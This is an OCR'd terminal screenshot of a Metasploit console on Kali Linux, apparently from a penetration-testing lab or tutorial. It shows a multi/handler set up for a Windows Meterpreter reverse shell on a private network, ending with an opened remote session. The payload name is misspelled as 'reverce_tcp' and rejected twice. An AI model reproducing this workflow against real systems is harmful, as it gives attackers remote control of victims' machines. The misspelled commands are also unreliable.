 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
##########
#+# #+#
+:+
+#++:++#+
+:+
:+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > set payload windows/meterpreter/reverce_tcp
[-] The value specified for payload is not valid.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverce_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set lhost 192.168.15.2
lhost => 192.168.15.2
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.15.2:4444
[*] Sending stage (179779 bytes) to 192.168.15.4
[*] Meterpreter session 1 opened (192.168.15.2:4444 -> 192.168.15.4:50474) at 2019-08-23 02:50:30 +0000
meterpreter >